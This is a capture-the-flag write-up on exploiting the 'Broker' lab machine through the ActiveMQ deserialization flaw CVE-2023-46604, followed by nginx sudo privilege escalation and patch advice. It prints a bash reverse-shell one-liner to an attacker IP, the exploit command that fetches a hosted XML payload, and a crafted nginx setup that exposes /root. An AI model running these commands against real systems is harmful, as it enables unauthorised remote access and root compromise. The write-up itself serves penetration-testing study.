Broker Writeup w/o Metasploit
Executive Summary
Broker is an easy-level Linux machine that utilizes CVE-2023-46604, a Java deserialization vulnerability leading to remote code execution against Linux systems running Apache ActiveMQ. By utilizing a Golang script and specially crafted XML payload, we can exploit the vulnerability in the Java OpenWire protocol and send a payload to a victim’s ActiveMQ server. The attack ultimately results in a reverse shell. We can then perform privilege escalation by exploiting a binary on the system that allows us to become root and capture the flag. Let the games begin.
Reconnaissance

nmap -p- -T4 --min-rate 400 10.10.11.243 -oA nmap/initialThe first step is performing reconnaissance on our target and scanning for open ports and services, as these can provide entry points to our victim. I ran a full port scan of all 65,535 ports on the system and saved the scan to a directory I created.

Next, I ran a detailed port scan on the open ports and added -sC and -sV flags to run default scripts to obtain more information on the ports as well as perform service versioning. This helps with investigating for potential POCs to exploit any running software on the ports. We’re able to see that the target is running ActiveMQ version 5.1.5.5.

Since port 80 is open, my next move is to probe the web app running on the server to see if I can find any low-hanging fruit. When we navigate to http://10.10.11.243, we’re met with with a login prompt. I guessed the credentials admin:admin and was able to login to the web app.
Now it’s onto it to researching an exploit for Apache ActiveMQ. We stumble across an unauthenticated remote code execution exploit for ActiveMQ 5.15.5, essentially meaning we can gain a shell on the system without a valid set of credentials. Dope. The vulnerability lies in unsafe deserialization leading to remote code execution. When the system deserializes data, it could be tricked into initializing an unintended class if an attacker supplies crafted input.
I found a POC on GitHub that provides malicious Golang code that we can leverage to obtain a reverse shell against our target.
Initial Foothold
Reading the exploit powered by Golang, the main.go file consists of setting up a client that sends a maliciously crafted packet to the ActiveMQ server to trigger the deserialization vulnerability. It takes exactly 3 command line arguments:
[-i] – Our target server’s IP address- [
-p] – Our target server’s port that runs ActiveMQ which will be 61616 [-u]– the URL of the Spring XML configuration file
Let’s dig deeper into the poc-linux.xml file, as that is the script we’ll be tailoring to our specific needs. The XML file serves as the payload that is used for Java deserialization. The serialized data contained in this script crafts a CURL request to the malicious attacker’s server (us 😜) and grabs the test.elf file from the POC repo. When the crafted packet is sent to the ActiveMQ server and undergoes deserialization, the processed XML content executes the specified commands, leading to remote code execution on the server and gives us a reverse shell.

We’ll modify the XML tag value and write a Bash one liner.

bash -i >& /dev/tcp/10.10.14.4/9001 0>&1This will create a reverse shell connection to the IP address 10.10.14.4 on port 9001. But before we do that, we need to HTML entity encode the one-liner first to prevent any syntactical issues. I went to this site to do such task.

Perfect! Now we can replace the content in between the <value> XML tags and proceed.

The next step is to host the malicious files on a web server so when we gain a shell on the target, it can grab the necessary files. To do that we’ll fire up a Python web server!
python3 -m http.server 8000In a separate terminal, we’ll utilize the Netcat utility to fire open a port on 9001 which will be where we will catch our reverse shell connection and be able to execute arbitrary commands on the target server.

Finally, we’ll fire off the exploit!
go run main.go -i 10.10.11.243 -p 61616 -u http://10.10.14.4:8000/poc-linux.xmlThe value for -i represents our target IP address, -p is where we state the port that ActiveMQ is running, and -u is to specify the location of our exploit on our newly-hosted web server.
When you check your netcat listener, you’ll receive a reverse shell that you can upgrade to make it fully interactive and usable (highly recommend checking out this blog post). When you run whoami to check the user you’ve inherited, it’ll be activemq, which is a low-privileged user.
Privilege Escalation

The first step I use when I’ve landed on a Linux box is run sudo -l to check what binaries I can run as root. We see that we can execute nginx . We’ll exploit this binary to become root.

I navigated to the /etc/nginx and copied the nginx.conf and I edited the file on my localhost. I changed the value of user from www-data to root so it can execute as the root user. We set up a listener on port 1337. Then I modified the location of where our server will be running on the victim server to be /root.

Once I made the necessary modifications to the nginx.conf file I went back to my target server, navigated to /dev/shm and ran the following command to grab our newly modified script:
curl http://10.10.14.4/nginx.confFinally we’ll start the nginx server utilizing our specially crafted configuration file located in /dev/shm .
sudo nginx -c /dev/shm/nginx.confTo verify our listener is running, we can run ss -lntp to display a list of running TCP socket connections on our victim’s shell. As you can see, our malicious nginx server is running on localhost at port 1337. This means we can now navigate and craft requests to any files located in the /root directory!

For example, we can utilize curl to view the /etc/passwd file which is a common Linux file that lists the users available on the target system by crafting this request:
curl localhost:1337/etc/passwd
We’re able to issue a following request to /root/root.txt to capture our root flag.
Remediation
The most important part of being a penetration tester is not only being able to detail the steps you took to exploit a system but also be able to provide actionable advice on how to remediate and patch these systems to ensure this can’t happen again. It is recommended for users of both ActiveMQ Classic and Artemis brokers as well as any users of any Java-based OpenWire client to upgrade both brokers and clients to version 5.15.16, 5.16.7, 5.17.6, or 5.18.3 which fixes this issue.
References:
- https://nvd.nist.gov/vuln/detail/CVE-2023-46604
- https://www.uptycs.com/blog/apache-activemq-cve-2023-46604
- https://activemq.apache.org/news/cve-2023-46604
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-46604

I hope you’ve enjoyed my writeup on exploiting Broker! Feel free to share and comment! You can follow me on Twitter (I still call it that) as well as connect on LinkedIn so you can stay up to date on when I publish another blog post!